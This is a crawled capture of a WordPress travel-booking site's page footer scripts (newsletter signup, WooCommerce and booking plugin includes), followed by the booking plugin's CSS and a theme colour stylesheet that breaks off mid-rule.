		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://flashtrvl.com/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://flashtrvl.com/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='travelwp-swipebox-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/swipebox.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://flashtrvl.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/flashtrvl.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/travel-booking/assets/js/frontend/jquery.cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/travel-booking/assets/js/moment.min.js?ver=2.13.0" id="moment-js-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/travel-booking/assets/js/daterangepicker.js?ver=3.0.2" id="daterangepicker-js-js"></script>
<script type="text/javascript" id="tour-booking-js-frontend-js-extra">
/* <![CDATA[ */
var travel_booking = {"message_er_first_name":"Enter first name","message_er_last_name":"Enter last name","message_er_email":"Email invalid","message_er_phone":"Enter phone","message_er_date":"Enter Date","message_er_date_checkin":"Enter Date checkin","message_er_date_checkout":"Enter Date checkout","tour_date_format":"Y\/m\/d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/travel-booking/assets/js/frontend/booking.js?ver=2.1.1" id="tour-booking-js-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.7.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_811347fabebf36f0a52057dca98ccfee","fragment_name":"wc_fragments_811347fabebf36f0a52057dca98ccfee","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/jquery.swipebox.min.js?ver=20151215" id="travelwp-swipebox-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flashtrvl.com/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5
body_size: 10435
content:
/*** Booking style
 version 2.0.5
 ***/
.tb_single_tour .images_single_left {
	width:         65%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
	position:      relative;
}

.tour_code {
	margin-bottom: 15px;
}

.wrap:after, ul.tours-default:after, .content-area-tours .site-main:after {
	content: "";
	clear:   both;
	display: table;
}

.content-area-tours {
	padding-right: 15px;
	padding-left:  15px;
	max-width:     1200px;
	margin:        0 auto;
}

.content-area-tours.twentyseventeen {
	max-width: 950px;
}

.content-area-tours .site-main {
	margin-left:  -15px;
	margin-right: -15px;
}

.content-area-tours .wrapper-tour-left {
	width:         75%;
	float:         left;
	padding-left:  15px;
	padding-right: 15px;
}

.content-area-tours .sidebar-area {
	width:         25%;
	float:         right;
	padding-left:  15px;
	padding-right: 15px;
}

/*** Breadcrumb ***/
.tours-breadcrumb {
	padding-bottom: 1em;
	margin-bottom:  1em;
	border-bottom:  1px solid #eee;
	font-size:      13px;
	font-size:      .8125rem;
}

.tour-result-count {
	float:   left;
	padding: 20px 0;
}

.tour-ordering {
	float: right;
}

/*** List hotel ***/
ul.tours-default {
	list-style: none;
	margin:     0;
	clear:      both;
}

ul.tours-default li {
	float:    left;
	margin:   0 3.8% 2.992em 0;
	padding:  0;
	position: relative;
	width:    30.75%;
}

ul.tours-default li:nth-child(3n) {
	margin-right: 0;
}

ul.tours-default li:nth-child(3n+1) {
	clear: both;
}

ul.tours-default .woocommerce-loop-product__title {
	font-size:      1em;
	font-weight:    normal;
	text-transform: none;
}

ul.tours-default .star-rating {
	margin-bottom: 20px;
}

ul.tours-default .price {
	display:       block;
	margin-bottom: 20px;
}

.woocommerce-pagination.paging-navigation {
	margin-top: 0;
}

/*** Loading ***/
.spinner {
	height:     25px;
	text-align: center;
	font-size:  5px;
	display:    none;
}

.spinner > div {
	background-color:  #333;
	height:            100%;
	width:             6px;
	display:           inline-block;

	-webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
	animation:         sk-stretchdelay 1.2s infinite ease-in-out;
}

.spinner .rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay:         -1.1s;
}

.spinner .rect3 {
	-webkit-animation-delay: -1.0s;
	animation-delay:         -1.0s;
}

.spinner .rect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay:         -0.9s;
}

.spinner .rect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay:         -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
	0%, 40%, 100% {
		-webkit-transform: scaleY(0.4)
	}
	20% {
		-webkit-transform: scaleY(1.0)
	}
}

@keyframes sk-stretchdelay {
	0%, 40%, 100% {
		transform:         scaleY(0.4);
		-webkit-transform: scaleY(0.4);
	}
	20% {
		transform:         scaleY(1.0);
		-webkit-transform: scaleY(1.0);
	}
}

.wrapper-gmap {
	position:       relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top:    25px;
	height:         0;
}

.wrapper-gmap .google-map {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
}

.single-woo-tour .total_price_arrow .st_adults_children:before,
.single-woo-tour .total_price_arrow .st_adults_children:after {
	content: "";
	clear:   both;
	display: table;
}

.single-woo-tour .total_price_arrow .st_adults_children {
	margin-bottom: 10px;
}

.single-woo-tour .total_price_arrow .st_adults_children .input-number-ticket {
	float:          none !important;
	display:        inline-block;
	vertical-align: middle;
}

.booking .form-field, .booking .item-field-tour-booking {
	margin-bottom: 20px;
}

.booking .tour-variation-item {
	margin-bottom: 20px;
}

.booking .form-field input {
	width:   100%;
	padding: 9px 15px;
}

.booking .form-group input[type="number"] {
	/*width:   56px !important;*/
	display: inline-block;
}

.booking input[type="checkbox"], .booking input[type="radio"] {
	margin-bottom: 0 !important;
}

.booking .tour-variations select {
	height: 40px;
	width:  100%;
}

.booking .form-group input[type="number"]:focus {
	outline: none;
}

.text-discount {
	font-size:     13px;
	color:         red;
	font-style:    italic;
	margin-bottom: 0;
}

.booking .item-field-tour-booking .label {
	color:       #555;
	font-size:   14px;
	font-weight: 400;
	padding:     0;
	line-height: 34px;
	text-align:  left;
}

#tourBookingForm .error.placeholder {
	color: #ff0000;
}

#tourBookingForm .error:-moz-placeholder {
	color: #ff0000;
}

#tourBookingForm .error::-webkit-input-placeholder {
	color: #ff0000;
}

#tourBookingForm .error:-ms-input-placeholder {
	color: #ff0000;
}

#tourBookingForm .errors {
	color: #ff0000;
}

.booking .tour-variations p {
	margin-bottom: 10px;
}

/*.daterangepicker .input-mini {*/
/*display: none !important;*/
/*}*/

/*** Personal Information Checkout ***/
.wrapper-personal-information {
	margin-bottom: 20px;
}

.wrapper-personal-information h3 {
	margin: 0 0 20px;
}

.wrapper-personal-information .personal-infomation-item {

}

.wrapper-personal-information .personal-infomation-item .label {
	color:       #555;
	font-family: Roboto, Helvetica, Arial, sans-serif;
	font-size:   14px;
	min-width:   100px;
	display:     inline-block;
	text-align:  left;
}

.wrapper-personal-information p:before, .wrapper-personal-information p:after {
	clear:   both;
	content: "";
	display: block;
}

/*** Cart ***/
.tour-price-item-cart {
	padding: 0;
	margin:  5px 0;
}

.tour-price-item-cart input {
	width:      3.631em;
	text-align: center;
}

/*** Filter tour price ***/
#tour-price-range {
	margin-bottom: 10px;
}

#tour-price-range.noUi-horizontal {
	height: 10px;
	border: none;
	width:  100%;

}

#tour-price-range.noUi-horizontal .noUi-connects {
	cursor: pointer;
}

#tour-price-range.noUi-horizontal .noUi-handle {
	height:        17px;
	width:         17px;
	border-radius: 20px;
	top:           -4px;
	cursor:        e-resize;
}

#tour-price-range.noUi-horizontal .noUi-handle.noUi-handle-upper {
	right: -1px;
}

#tour-price-range.noUi-horizontal .noUi-handle.noUi-handle-lower {
	right: -15px;
}

#tour-price-range.noUi-horizontal .noUi-handle::before, #tour-price-range.noUi-horizontal .noUi-handle::after {
	content: none;
}

/*** Search Tour Widget ***/

.search_tour .tour-rating {
	line-height:   41px;
	margin-bottom: 15px;
}

.search_tour .form-field-input, .search_tour .form-block__description,
.search_tour .form-field-select {
	margin-bottom: 20px;
}

.search_tour .form-field-select select {
	width: 100%;
}

.search_tour .tour-rating::after {
	content: '';
	display: block;
	clear:   both;
}

.search_tour .tour-rating span {
	float:        left;
	margin-right: 10px;
}

.woocommerce .woocommerce-tabs ul.wc-tabs {
	width:        100%;
	border-right: none;
	background:   transparent;
	float:        none;
	line-height:  inherit;
}

.woocommerce .woocommerce-tabs ul.wc-tabs li a:before {
	display: none;
}

.google-map-container {
	position:       relative;
	padding-bottom: 56.25%;
	padding-top:    25px;
	height:         0;
}

.google-map-container iframe {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
	border:   none;
}

/*** Datepicker ***/

.ui-datepicker table {
	border: none !important;
}

.ui-datepicker td {
	padding: 0;
	border:  1px solid #ededed;
}

.ui-datepicker td.date-available a {
	background: white;
}

.ui-datepicker .ui-datepicker-other-month {
	border: none;
}

.ui-datepicker td span, .ui-datepicker td a {
	display:         block;
	padding:         .2em;
	text-align:      center;
	text-decoration: none;
	font-weight:     bold !important;
}

.ui-state-default {
	border:      none !important;
	background:  white;
	font-weight: normal;
	color:       #454545;
}

.ui-datepicker .ui-datepicker-current-day {
	background: #f0f0f0 !important;
}

.ui-datepicker .ui-datepicker-current-day a {
	color:      #ffb300 !important;
	background: #f0f0f0 !important;
}

.ui-datepicker table td.date-picked > a, .ui-datepicker table td.date-picked > span {
	background: #ffb300 !important;
	color:      white !important;
}

.ui-datepicker table td .ui-state-default:hover {
	background: #ffcf5d !important;
	color:      white !important;
}

#ui-datepicker-div {
	border-radius: 0;
	border:        1px solid #eee;
	padding:       5px !important;
}

#ui-datepicker-div .ui-state-default, #ui-datepicker-div.ui-widget-content .ui-state-default, #ui-datepicker-div .ui-widget-header .ui-state-default {
	background:   #f7f7f7;
	border-color: #f2f2f2;
}

#ui-datepicker-div .ui-datepicker-title {
	font-size: 14px;
}

.ui-widget-header .ui-corner-all .ui-icon, .ui-widget-header .ui-state-hover .ui-icon, .ui-widget-header .ui-state-focus .ui-icon {
	background:  transparent;
	text-indent: 1px;
	font-size:   0;
	text-align:  center;
}

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
	margin-left: -8px !important;
	margin-top:  -12px !important;
}

.ui-widget-header .ui-state-hover {
	background: transparent;
}

.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
	top:          2px !important;
	right:        2px !important;
	border-color: #ccc9c9 !important;
	cursor:       pointer;
}

.ui-datepicker .ui-datepicker-prev-hover {
	left: 2px !important;
}

.ui-datepicker .ui-datepicker-prev span:hover, .ui-datepicker .ui-datepicker-next span:hover {
	background: transparent;
}

.ui-widget-header .ui-datepicker-prev .ui-icon:before,
.ui-widget-header .ui-datepicker-next .ui-icon:before {
	content:       "";
	width:         0;
	height:        0;
	border-top:    5px solid transparent;
	border-right:  6px solid #5a5959;
	border-bottom: 5px solid transparent;
}

.ui-widget-header .ui-datepicker-next .ui-icon:before {
	border-left:  6px solid #5a5959;
	border-right: none;
}

#ui-datepicker-div .ui-datepicker-header {
	border:     0 !important;
	background: 0 0;
}

#ui-datepicker-div .ui-datepicker-buttonpane button {
	font-size: 13px;
	color:     #fff;
	padding:   0 20px;
	border:    none !important;
}

.interary-item {
	position:      relative;
	margin-bottom: 30px;
	min-height:    60px;
}

.interary-item .item_content {
	padding-left: 85px;
	overflow:     hidden;
}

.interary-item .icon-left {
	position:      absolute;
	width:         60px;
	height:        60px;
	line-height:   56px;
	text-align:    center;
	border-radius: 50%;
	font-size:     24px;
	border:        2px dashed #26bdf7;
	color:         #fff;
	background:    #26bdf7;
}

.interary-item:hover .icon-left {
	background: 0 0;
	color:      #26bdf7;
}

--- FILE ---
content_type: text/css
request_url: https://flashtrvl.com/wp-content/uploads/physcode/physcode_travelwp.css?ver=1607102334
body_size: 18660
content:
.wrapper-content,.single-woo-tour .description_single .affix-sidebar{ background-color: #ffffff}
				.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post:after{border-color: transparent transparent #ffffff transparent;}
			body{font-family:Roboto, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:24px;color:#555;}a{color:#555;}a:hover{color:#ffb300;}h1,h2,h3,h4,h5,h5,h6,.header_main_menu_wrapper .header-menu li{font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:700;color:#333;}h1 a,h2 a,h3 a,h4 a,h5 a,h5 a,h6 a{font-family:Roboto, Helvetica, Arial, sans-serif;color:#333;}h1{font-size:28px;font-weight:normal;}h2{font-size:24px;font-weight:normal;}h3,.wrapper-blog-content .entry-content .entry-title,.tours_type_item .item__title{font-size:22px;font-weight:normal;}h4{font-size:20px;font-weight:normal;}h5,.top_site_main .banner-wrapper-destination .desc{font-size:18px;font-weight:normal;}h6{font-size:16px;font-weight:normal;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:38px;}.custom-content .btn-default:hover{color:#ffb300;border-color:#ffb300;}.wrapper-footer{background:#414b4f;color:#ccc;}.wrapper-footer a{color:#fff;}.wrapper-footer a:hover{color:#ffb300;}.wrapper-footer .contact-info a{color:#ccc;}.wrapper-footer .contact-info a:hover{color:#ffb300;}.wrapper-footer .main-top-footer{font-size:13px;border-bottom:1px solid #5b6366;}.wrapper-footer .main-top-footer .widget-title{color:#fff;font-size:18px;}.widget-area aside .widget-title:before{background:#ffb300;}.list-arrow li{margin-bottom:0;}.list-arrow li a{border-bottom:1px solid #5b6366;}.list-arrow li a:after{color:#ffb300;}.subscribe_shadow{background:rgba(0, 0, 0, 0.5);}.images_single_left .tour_after_title .meta_values:before,.images_single_left .tour_after_title .meta_date:before,.images_single_left .tour_after_title .meta_total_room:before{color:#ffb300;}.interary-item .icon-left{border:2px dashed #26bdf7;color:#fff;background:#26bdf7;}.interary-item:hover .icon-left{background:transparent;color:#26bdf7;}.interary-item .item_content h2,.interary-item .item_content h3{font-size:22px;}.single-woo-tour .description_single .entry-content-tour p.price{background-color:#ffb300;}.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus,.single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus{border-color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a{color:#555;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:hover,.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active{color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active:after{background:#ffb300;}.navigation-menu{background:#fff;}.search-toggler-unit .search-toggler{border:3px solid #ffb300;color:#ffb300;}.search-toggler-unit .search-toggler:before{background-color:#ffb300;}.header_top_bar{background-color:#414b4f;color:#ccc;}.header_top_bar a{color:#ccc;}.header_top_bar a:hover{color:#fff;}.header_top_bar .language-switcher-unit .stm_current_language.dropdown_toggle .fa-flag{color:#fff;}.header_top_bar .qtranxs_widget select{color:#ccc;}.header_top_bar .qtranxs_widget select:hover{color:#fff;}.transparent_home_page .affix-top .navbar-nav > li > a{color:#fff;}.transparent_home_page .sticky_header.affix .navigation-menu{background:#fff;}.transparent_home_page .sticky_custom_menu.affix .navigation-menu{background:!default;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav > li > a{color:!default;}.sticky_custom_menu.affix .navigation-menu{background:!default;}.post_images span.price{background:#ffb300;}.post_images .onsale{background:#26bdf7;}.post_title h4 a:hover{color:#26bdf7;}.read_more_button,.read_more .product_type_tour_phys,.read_more .product_type_hotel_phys,.woocommerce ul.products li.product .read_more .add_to_cart_button,.woocommerce ul.products li.product .read_more .product_type_tour_phys{background:#26bdf7;}.read_more_button:hover,.read_more .product_type_tour_phys:hover,.read_more .product_type_hotel_phys:hover,.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover{background:#ffb300;}.item_rating i{color:#ffb300;}.site-content .entry-content{background:#26bdf7;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;color:#fff;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;}.tours-tabs .tab-content{border:3px solid #26bdf7;}.navigation ul li .page-numbers{color:#555;}.navigation ul li .page-numbers:hover,.navigation ul li .page-numbers.current{border-color:#26bdf7;color:#26bdf7;}.widget-icon-box .boxes-icon{box-shadow:0 0 0 3px #26bdf7;}.widget-icon-box .boxes-icon:after{background:#26bdf7;}.tour-reviews-item .reviews-item-content .reviews-item-title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post{background-color:#ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit{border:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit .post_list_comment_num{border-top:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before,.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before{color:#ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover{color:#ffb300;}.travel-booking-search form button{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#tourBookingForm input[type="submit"],#hotel-booking-form input[type="submit"]{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}#tourBookingForm input[type="submit"]:hover,#hotel-booking-form input[type="submit"]:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#payment input[type="submit"]:hover{background:#ffb300;color:#fff;}.error{border-color:#26bdf7;}.error.placeholder{color:#26bdf7;}.error:-moz-placeholder{color:#26bdf7;}.error::-webkit-input-placeholder{color:#26bdf7;}.error:-ms-input-placeholder{color:#26bdf7;}.woocommerce ul.products li.product .item-product .wrapper_content .button,.woocommerce-page ul.products li.product .item-product .wrapper_content .button,.woocommerce ul.products li.product .item-product .wrapper_content button,.woocommerce-page ul.products li.product .item-product .wrapper_content button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce ul.products li.product .item-product .wrapper_content button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce ul.products .wc-backward,.woocommerce-page ul.products .wc-backward{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products .wc-backward:hover,.woocommerce-page ul.products .wc-backward:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#26bdf7;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{border-bottom:2px solid #ffb300;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{background:#ffb300;}.woocommerce div.product .woocommerce-tabs .entry-content,.woocommerce-page div.product .woocommerce-tabs .entry-content{border:2px solid #ffb300;}.woocommerce div.product p.stock,.woocommerce-page div.product p.stock{color:#26bdf7;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce div.product form.cart button,.woocommerce-page div.product form.cart button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce div.product form.cart button:hover,.woocommerce-page div.product form.cart button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce-page #review_form #respond .form-submit input:hover{color:#fff;}.woocommerce .return-to-shop .button:hover,.woocommerce-page .return-to-shop .button:hover,.woocommerce .actions .button:hover,.woocommerce-page .actions .button:hover,.woocommerce .calculated_shipping .button:hover,.woocommerce-page .calculated_shipping .button:hover,.woocommerce .wc-proceed-to-checkout .button:hover,.woocommerce-page .wc-proceed-to-checkout .button:hover,.woocommerce .return-to-shop .button.alt:hover,.woocommerce-page .return-to-shop .button.alt:hover,.woocommerce .actions .button.alt:hover,.woocommerce-page .actions .button.alt:hover,.woocommerce .calculated_shipping .button.alt:hover,.woocommerce-page .calculated_shipping .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce-page .wc-proceed-to-checkout .button.alt:hover{background:#ffb300;color:#fff;}.woocommerce .related.tours h2:before,.woocommerce-page .related.tours h2:before{background:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a,.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a{color:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .button:hover,.woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .button:hover{background:#ffb300;color:#fff;}.woocommerce-ResetPassword .form-row input.button:hover{background:#ffb300;color:#fff;}.related.products h2:before,.up-sells h2:before{background:#ffb300;}.post_date:before,.total_room:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .price{color:#555;font-size:22px;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_hotel_phys{background:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_hotel_phys:hover{background:#26bdf7;}.content_tour_style_2 .item_border .post_images span.onsale:after{border-top:7px solid #26bdf7;}.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount{color:#ffb300;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs{border-bottom:3px solid #26bdf7;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active{background:#26bdf7;}.tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content{border:3px solid #26bdf7;}.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button{background:#ffb300;}.search-overlay .search-form .search-submit{background:#ffb300;}.section-yellow{background:#ffb300;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls.clickable .owl-dot:hover span{background:#ffb300;border-color:#ffb300;}.icon-btn{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.btn-primary{background:#ffb300;}.btn-primary:hover{color:#fff;background:#ffb300;}.btn-second{background:#26bdf7;background:#26bdf7;}.btn-second:hover{color:#fff;background:#26bdf7;}.wpcf7-form .wpcf7-submit{font-family:Roboto, Helvetica, Arial, sans-serif;background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.banner-typed .phys-typingEffect .phys-typingTextEffect,.banner-typed .typed-cursor{color:#ffb300;}#respond input#submit{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.counter-block .counter .number{background-color:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.stats_counter .stats_counter_number{color:#ffb300;}.travel-booking-search form button,.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.stats_counter .stats_counter_number,.stats_counter .stats_counter_title,.counter-block .counter,.header_main_menu_wrapper .header-menu li,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button,.btn-primary{font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:700;}.tours_type_item .item__title,.counter-block 